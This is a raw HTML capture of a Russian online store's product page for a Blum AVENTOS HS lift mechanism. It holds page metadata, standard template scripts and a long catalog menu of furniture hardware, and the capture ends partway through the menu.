

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/catalog/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/
body_size: 56954
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://kdm24.ru/catalog/podemnye_mekhanizmy_dlya_fasadov/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/" />
	<title>20S2B01.05 Силовой механизм AVENTOS HS | Купить с доставкой в интернет - магазине KDM24.RU</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="blum, интернет-магазин, заказать blum, купить blum, фурнитура Blum,  комплектующие blum," />
<meta name="description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174714766323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17471450412320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174714786026589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_33bbe0b3593acd54ff0151754ba0d499/page_33bbe0b3593acd54ff0151754ba0d499_v1.css?1758052224139056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_8aba99358df5c223075a00572c777698/template_8aba99358df5c223075a00572c777698_v1.css?17627647151149286"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174731277624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#ff671f">
<style>:root{--theme-base-color: #ff671f;--theme-base-opacity-color: #ff671f1a;--theme-base-color-hue:19;--theme-base-color-saturation:100%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174731278421755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747312819"></script>
<link rel="shortcut icon" href="/upload/dev2fun.imagecompress/webp/favicon.webp" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/dev2fun.imagecompress/webp/CMax/3e7/ch1nvcx0161mwdey6ckux3w6q9qoi2uj/kdm_logo_180.webp" />
<meta property="og:description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<meta property="og:image" content="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/eba/eba33a295192068672dd5f92fff5a0a0.webp" />
<link rel="image_src" href="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/eba/eba33a295192068672dd5f92fff5a0a0.webp"  />
<meta property="og:title" content="20S2B01.05 Силовой механизм AVENTOS HS | Купить с доставкой в интернет - магазине KDM24.RU" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kdm24.ru/catalog/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/" />
<style>img[src*="captcha.php"] {cursor: pointer;}</style>

				<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26055936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_N with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" class="color-theme-hover" title="Подъемные механизмы для фасадов">
												<span class="name option-font-bold">Подъемные механизмы для фасадов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																<span class="name color-theme-hover">Складные подъемники AVENTOS HF top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																<span class="name color-theme-hover">Вертикальные подъемники AVENTOS HL top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																<span class="name color-theme-hover">Откидные подъемники AVENTOS HS top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-S</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-XS</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebelnye_petli/" class="color-theme-hover" title="Мебельные петли">
												<span class="name option-font-bold">Мебельные петли</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																<span class="name color-theme-hover">Петли CLIP top BLUMOTION</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																<span class="name color-theme-hover">Петли CLIP top и CLIP</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																<span class="name color-theme-hover">Петли MODUL</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																<span class="name color-theme-hover">Петли угловые от -50гр. до +50гр. Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																<span class="name color-theme-hover">Аксессуары для петель</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" class="color-theme-hover" title="Системы выдвижных ящиков">
												<span class="name option-font-bold">Системы выдвижных ящиков</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																<span class="name color-theme-hover">Ящики MERIVOBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																<span class="name color-theme-hover">Ящики LEGRABOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																<span class="name color-theme-hover">Ящики TANDEMBOX antaro</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sistemy_napravlyayushchikh_blum/" class="color-theme-hover" title="Мебельные направляющие">
												<span class="name option-font-bold">Мебельные направляющие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																<span class="name color-theme-hover">Направляющие для ящиков TANDEM \ MOVENTO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/lotki_dlya_yashchikov/" class="color-theme-hover" title="Лотки для приборов в ящик">
												<span class="name option-font-bold">Лотки для приборов в ящик</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																<span class="name color-theme-hover">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																<span class="name color-theme-hover">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/elektroprivod_servo_drive_blum/" class="color-theme-hover" title="Электрическая система открывания SERVO-DRIVE">
												<span class="name option-font-bold">Электрическая система открывания SERVO-DRIVE</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" class="color-theme-hover" title="Крепежная и соединительная фурнитура">
												<span class="name option-font-bold">Крепежная и соединительная фурнитура</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/shablony_i_stanki/" class="color-theme-hover" title="Шаблоны и станки">
												<span class="name option-font-bold">Шаблоны и станки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/garderobnye_sistemy/" class="color-theme-hover" title="Гардеробные системы">
												<span class="name option-font-bold">Гардеробные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																<span class="name color-theme-hover">Гардеробная система VITRA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																<span class="name color-theme-hover">Тумбы и полки для гардеробных систем</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																<span class="name color-theme-hover">Готовые гардеробные и стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/komplektuyushchie_dlya_mebeli/" class="color-theme-hover" title="Комплектующие для мебели">
												<span class="name option-font-bold">Комплектующие для мебели</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																<span class="name color-theme-hover">Мусорные ведра и контейнеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																<span class="name color-theme-hover">Мебельные ручки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																				<span class="name color-theme-hover">Врезные мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																				<span class="name color-theme-hover">Классические мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																				<span class="name color-theme-hover">Модерн</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																				<span class="name color-theme-hover">Со вставками</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																				<span class="name color-theme-hover">Релинговые ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																				<span class="name color-theme-hover">Ручки с кристалами</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																				<span class="name color-theme-hover">Крепление в торец фасада</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																<span class="name color-theme-hover">Наполнение для шкафов купе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																				<span class="name color-theme-hover">Корзины для шкафа купе</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																				<span class="name color-theme-hover">Пантографы (Мебельные лифты)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																				<span class="name color-theme-hover">Вешалки для шкафа</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																<span class="name color-theme-hover">Свет для мебели</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																				<span class="name color-theme-hover">Люминисцентные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																				<span class="name color-theme-hover">Светодиодные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																				<span class="name color-theme-hover">Светодиодные ленты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																<span class="name color-theme-hover">Релинговые и барные системы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																				<span class="name color-theme-hover">Системы барных стоек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																				<span class="name color-theme-hover">Релинговые системы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																<span class="name color-theme-hover">Крепежная и соединительная фурнитура</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																				<span class="name color-theme-hover">Мебельные заглушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																				<span class="name color-theme-hover">Мебельные опоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																				<span class="name color-theme-hover">Подпятники, зеркалодержатели, стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																				<span class="name color-theme-hover">Стяжки для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																				<span class="name color-theme-hover">Винты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																				<span class="name color-theme-hover">Стяжки для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																				<span class="name color-theme-hover">Кроватные стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																				<span class="name color-theme-hover">Стяжки полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																				<span class="name color-theme-hover">Опоры для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																				<span class="name color-theme-hover">Опоры и подстолья для столов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																				<span class="name color-theme-hover">Скрытые полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																				<span class="name color-theme-hover">Держатели для мебельных фасадов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																				<span class="name color-theme-hover">Опоры для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																				<span class="name color-theme-hover">Декоративные полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																				<span class="name color-theme-hover">Полкодержатели для деревянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																				<span class="name color-theme-hover">Держатели для стеклянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																				<span class="name color-theme-hover">Держатели для зеркал</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" class="color-theme-hover" title="Профиль для шкафов купе">
												<span class="name option-font-bold">Профиль для шкафов купе</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																<span class="name color-theme-hover">Профиль RAUM PLUS (Германия)</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/only_wood/" class="color-theme-hover" title="Лотки ONLY-WOOD">
												<span class="name option-font-bold">Лотки ONLY-WOOD</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																<span class="name color-theme-hover">Бутылочницы и колонны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																<span class="name color-theme-hover">Лотки для столовых приборов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																<span class="name color-theme-hover">Панели и разделители в нижнюю базу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																<span class="name color-theme-hover">Разделочные доски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																<span class="name color-theme-hover">Ручки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																<span class="name color-theme-hover">Салфетницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																<span class="name color-theme-hover">Аксессуары</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/fgv_italiya/" class="color-theme-hover" title="FGV / Италия">
												<span class="name option-font-bold">FGV / Италия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																<span class="name color-theme-hover">Ящики FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																<span class="name color-theme-hover">Направляющие FGV</span>
															</a>
																													</div>
